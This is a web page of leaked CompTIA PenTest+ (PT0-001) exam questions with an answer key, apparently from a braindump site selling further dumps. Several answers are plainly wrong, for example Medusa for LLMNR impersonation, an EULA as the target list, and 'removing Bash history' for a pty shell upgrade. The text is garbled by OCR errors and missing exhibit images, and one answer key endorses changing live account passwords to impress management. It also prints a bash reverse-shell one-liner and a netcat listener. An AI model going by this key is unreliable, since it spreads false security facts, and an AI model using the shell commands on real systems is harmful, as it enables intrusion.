PT0-001 Exam Questions - Online Test
PT0-001 Premium VCE File

150 Lectures, 20 Hours

Proper study guides for Renovate CompTIA CompTIA PenTest+ Certification Exam certified begins with CompTIA PT0-001 preparation products which designed to deliver the High quality PT0-001 questions by making you pass the PT0-001 test at your first time. Try the free PT0-001 demo right now.
NEW QUESTION 1
During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing the network. Which of the following tools could be used to impersonate network resources and collect authentication requests?
- A. Ettercap
- B. Tcpdump
- C. Responder
- D. Medusa
Answer: D
NEW QUESTION 2
A client asks a penetration tester to add more addresses to a test currently in progress. Which of the following would defined the target list?
- A. Rules of engagement
- B. Master services agreement
- C. Statement of work
- D. End-user license agreement
Answer: D
NEW QUESTION 3
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows 10 OS. The tester wants to perform credential harvesting with Mimikazt. Which of the following registry changes would allow for credential caching in memory?
A)
B)
C)
D)
- A. Option A
- B. Option B
- C. Option C
- D. Option D
Answer: D
NEW QUESTION 4
A penetration test was performed by an on-staff technicians junior technician. During the test, the technician discovered the application could disclose an SQL table with user account and password information. Which of the following is the MOST effective way to notify management of this finding and its importance?
- A. Document Ihe findtngs with an executive summary, recommendations, and screenshots of the web apphcation disclosure.
- B. Connect to the SQL server using this information and change the password to one or two noncritical accounts to demonstrate a proof-of-concept to management.
- C. Notify the development team of the discovery and suggest that input validation be implementedon the web application's SQL query strings.
- D. Request that management create an RFP to begin a formal engagement with a professional penetration testing company.
Answer: B
NEW QUESTION 5
While prioritizing findings and recommendations for an executive summary, which of the following considerations would De MOST valuable to the client?
- A. Levels of difficulty to explogt identified vulnerabilities
- B. Time taken to accomplish each step
- C. Risk tolerance of the organization
- D. Availability of patches and remediations
Answer: C
NEW QUESTION 6
HOTSPOT
You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious.

- A. Mastered
- B. Not Mastered
Answer: A
NEW QUESTION 7
Given the following script:
Which of the following BEST describes the purpose of this script?
- A. Log collection
- B. Event logging
- C. Keystroke monitoring
- D. Debug message collection
Answer: C
NEW QUESTION 8
Which of Ihe following commands would allow a penetration tester to access a private network from the Internet in Metasplogt?
- A. set rhost 192.168.1.10
- B. run autoroute -a 192.168.1.0/24
- C. db_nm«p -iL /tmp/privatehoots . txt
- D. use auxiliary/servet/aocka^a
Answer: D
NEW QUESTION 9
A security consultant found a SCADA device in one of the VLANs in scope. Which of the following actions would BEST create a potentially destructive outcome against device?
- A. Launch an SNMP password brute force attack against the device.
- B. Lunch a Nessus vulnerability scan against the device.
- C. Launch a DNS cache poisoning attack against the device.
- D. Launch an SMB explogt against the devic
Answer: A
NEW QUESTION 10
In which of the following components is an explogted vulnerability MOST likely to affect multiple running application containers at once?
- A. Common libraries
- B. Configuration files
- C. Sandbox escape
- D. ASLR bypass
Answer: D
NEW QUESTION 11
If a security consultant comes across a password hash that resembles the following b117 525b3454 7Oc29ca3dBaeOb556ba8
Which of the following formats is the correct hash type?
- A. Kerberos
- B. NetNTLMvl
- C. NTLM
- D. SHA-1
Answer: C
NEW QUESTION 12
Joe, a penetration tester, is asked to assess a company's physical security by gaining access to its corporate office. Joe ism looking for a method that will enable him to enter the building during business hours or when there are no employee on-site. Which of the following would be MOST effective in accomplishing this?
- A. Badge cloning
- B. Lock picking
- C. Tailgating
- D. Piggybacking
Answer: A
NEW QUESTION 13
A penetration tester has been asked to conduct OS fingerprinting with Nmap using a companyprovide text file that contain a list of IP addresses.
Which of the following are needed to conduct this scan? (Select TWO).
- A. -O
- B. _iL
- C. _sV
- D. -sS
- E. -oN
- F. -oX
Answer: EF
NEW QUESTION 14
A company planned for and secured the budget to hire a consultant to perform a web application penetration test. Upon discovered vulnerabilities, the company asked the consultant to perform the following tasks:
• Code review
• Updates to firewall setting
- A. Scope creep
- B. Post-mortem review
- C. Risk acceptance
- D. Threat prevention
Answer: C
NEW QUESTION 15
A penetration tester successfully explogts a DM2 server that appears to be listening on an outbound port The penetration tester wishes to forward that traffic back to a device Which of the following are the BEST tools to use few this purpose? (Select TWO)
- A. Tcpdump
- B. Nmap
- C. Wiresrtark
- D. SSH
- E. Netcat
- F. Cain and Abel
Answer: CD
NEW QUESTION 16
After successfully capturing administrator credentials to a remote Windows machine, a penetration tester attempts to access the system using PSExec but is denied permission. Which of the following shares must be accessible for a successful PSExec connection?
- A. IPCS and C$
- B. C$ and ADMINS
- C. SERVICES and ADMINS
- D. ADMINS and IPCS
Answer: C
NEW QUESTION 17
A penetration tester runs the following from a compromised box 'python -c -import pty;Pty.sPawn( "/bin/bash").' Which of the following actions is the tester taking?
- A. Removing the Bash history
- B. Upgrading the shell
- C. Creating a sandbox
- D. Capturing credentials
Answer: A
NEW QUESTION 18
A tester intends to run the following command on a target system:
bash -i >& /dev/tcp/10.2.4.6/443 0>&1
Which of the following additional commands would need to be executed on the tester's Linux system.o make (he pre*ous command success?
- A. nc -nvlp 443
- B. nc 10.2.4.6 443
- C. nc -w3 10.2.4.6 443
- D. nc-/bin/ah 10.2.4.6 443
Answer: A
NEW QUESTION 19
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack Which of the following remediation steps should be recommended? (Select THREE)
- A. Mandate all employees take security awareness training
- B. Implement two-factor authentication for remote access
- C. Install an intrusion prevention system
- D. Increase password complexity requirements
- E. Install a security information event monitoring solution.
- F. Prevent members of the IT department from interactively logging in as administrators
- G. Upgrade the cipher suite used for the VPN solution
Answer: BDG
NEW QUESTION 20
A client has voiced concern about the number of companies being branched by remote attackers, who are looking for trade secrets. Which of following BEST describes the types of adversaries this would identify?
- A. Script kiddies
- B. APT actors
- C. Insider threats
- D. Hacktrvist groups
Answer: B
NEW QUESTION 21
Click the exhibit button.
Given the Nikto vulnerability scan output shown in the exhibit, which of the following explogtation techniques might be used to explogt the target system? (Select TWO)
- A. Arbitrary code execution
- B. Session hijacking
- C. SQL injection
- D. Login credential brute-forcing
- E. Cross-site request forgery
Answer: CE
NEW QUESTION 22
......
Thanks for reading the newest PT0-001 exam dumps! We recommend you to try the PREMIUM Certstest PT0-001 dumps in VCE and PDF here: https://www.certstest.com/dumps/PT0-001/ (145 Q&As Dumps)
- [2021-New] CompTIA SK0-004 Dumps With Update Exam Questions (121-130)
- [2021-New] CompTIA SY0-401 Dumps With Update Exam Questions (231-240)
- [2021-New] CompTIA 220-901 Dumps With Update Exam Questions (41-50)
- [2021-New] CompTIA 220-901 Dumps With Update Exam Questions (141-150)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (61-70)
- [2021-New] CompTIA 220-902 Dumps With Update Exam Questions (11-20)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (161-170)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (111-120)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (81-90)
- [2021-New] CompTIA SY0-401 Dumps With Update Exam Questions (11-20)

